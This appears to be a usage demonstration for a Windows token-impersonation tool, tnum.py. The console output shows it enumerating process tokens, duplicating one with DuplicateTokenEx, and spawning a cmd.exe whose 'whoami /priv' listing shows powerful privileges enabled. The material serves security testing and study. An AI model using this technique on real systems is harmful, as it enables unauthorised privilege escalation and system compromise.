 C:\>tnum.py impersonatable
[#] We can spawn a process with the token of 'cmd.exe' with PID '16760'
[#] Owned by \tnum
[#] We can spawn a process with the token of 'conhost.exe' with PID '4844'
[#] Owned by \tnum
[#] We can spawn a process with the token of 'python.exe' with PID '15412'
[#] Owned by \tnum
C:\>tnum.py impersonate 4844
[+] Impersonating
[+] Getting handle on current process
[+] Calling DuplicateTokenEx
[+] Duplicated Token; Elevating
[+] Spawning 'cmd.exe'
Microsoft Windows [Version 10.0.19041.1348]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
C:\>